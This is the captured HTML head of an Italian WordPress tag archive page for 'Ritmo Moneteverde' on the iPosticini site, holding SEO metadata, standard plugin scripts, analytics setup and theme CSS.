

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iposticini.com/Tag/ritmo-moneteverde/
body_size: 15799
content:
<!DOCTYPE html>
<html lang="it-IT">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://www.iposticini.com/xmlrpc.php" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="h9iW3fw-wSUf563vSMxyptUarRnb7uKwUyAPKh00d4c" />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ritmo Moneteverde Archivi - iPosticini</title>
	<link rel="canonical" href="https://www.iposticini.com/Tag/ritmo-moneteverde/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ritmo Moneteverde Archivi - iPosticini" />
	<meta property="og:url" content="https://www.iposticini.com/Tag/ritmo-moneteverde/" />
	<meta property="og:site_name" content="iPosticini" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.iposticini.com/Tag/ritmo-moneteverde/","url":"https://www.iposticini.com/Tag/ritmo-moneteverde/","name":"Ritmo Moneteverde Archivi - iPosticini","isPartOf":{"@id":"https://www.iposticini.com/#website"},"primaryImageOfPage":{"@id":"https://www.iposticini.com/Tag/ritmo-moneteverde/#primaryimage"},"image":{"@id":"https://www.iposticini.com/Tag/ritmo-moneteverde/#primaryimage"},"thumbnailUrl":"https://www.iposticini.com/wp-content/uploads/2022/11/toa-heftiba-AHFxsAet5Xc-unsplash.jpg","breadcrumb":{"@id":"https://www.iposticini.com/Tag/ritmo-moneteverde/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.iposticini.com/Tag/ritmo-moneteverde/#primaryimage","url":"https://www.iposticini.com/wp-content/uploads/2022/11/toa-heftiba-AHFxsAet5Xc-unsplash.jpg","contentUrl":"https://www.iposticini.com/wp-content/uploads/2022/11/toa-heftiba-AHFxsAet5Xc-unsplash.jpg","width":5900,"height":3906},{"@type":"BreadcrumbList","@id":"https://www.iposticini.com/Tag/ritmo-moneteverde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iposticini.com/"},{"@type":"ListItem","position":2,"name":"Ritmo Moneteverde"}]},{"@type":"WebSite","@id":"https://www.iposticini.com/#website","url":"https://www.iposticini.com/","name":"iPosticini","description":"","publisher":{"@id":"https://www.iposticini.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iposticini.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.iposticini.com/#organization","name":"iPosticini","url":"https://www.iposticini.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.iposticini.com/#/schema/logo/image/","url":"https://www.iposticini.com/wp-content/uploads/2018/02/logo-iposticinix2.png","contentUrl":"https://www.iposticini.com/wp-content/uploads/2018/02/logo-iposticinix2.png","width":1024,"height":960,"caption":"iPosticini"},"image":{"@id":"https://www.iposticini.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iPosticini/","https://www.instagram.com/iposticini/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="iPosticini &raquo; Feed" href="https://www.iposticini.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPosticini &raquo; Feed dei commenti" href="https://www.iposticini.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPosticini &raquo; Ritmo Moneteverde Feed del tag" href="https://www.iposticini.com/Tag/ritmo-moneteverde/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iposticini.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.iposticini.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.iposticini.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.iposticini.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.iposticini.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.iposticini.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.iposticini.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400i%2C700i%7CSource+Sans+Pro%3A400%2C400i%2C600%2C700%7CNoto+Sans%3A400%2C700%7CLora%3A400i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-core-css' href='https://www.iposticini.com/wp-content/themes/cheerup/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-font-awesome-css' href='https://www.iposticini.com/wp-content/themes/cheerup/css/fontawesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cheerup-skin-css' href='https://www.iposticini.com/wp-content/themes/cheerup/css/skin-miranda.css?ver=4.0.3' type='text/css' media='all' />
<style id='cheerup-skin-inline-css' type='text/css'>
.main-head .title { padding-bottom: 5px !important; }

.main-head .title { padding-top: 10px !important; }

.beauty-slider .overlay { background-color: rgba(, 0.5); }


.card .card__mask {
  -webkit-transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: transform 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94), opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: transform 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94), opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  will-change: transform, opacity; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.iposticini.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.iposticini.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.iposticini.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.iposticini.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var Sphere_Plugin = {"ajaxurl":"https:\/\/www.iposticini.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iposticini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iposticini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.iposticini.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.iposticini.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBCD88W" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.iposticini.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCD88W");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://www.iposticini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iposticini.com/wp-json/wp/v2/tags/1065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iposticini.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:300px; }
.ubermenu-main .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega { max-height:300px; }
.ubermenu.ubermenu-main { max-height:200px; }
.ubermenu-main { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { text-transform:none; border-left:1px solid #999999; }
.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background-color:#ffffff; background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#ffffff)); background:-webkit-linear-gradient(top,#ffffff,#ffffff); background:-moz-linear-gradient(top,#ffffff,#ffffff); background:-ms-linear-gradient(top,#ffffff,#ffffff); background:-o-linear-gradient(top,#ffffff,#ffffff); background:linear-gradient(top,#ffffff,#ffffff); }
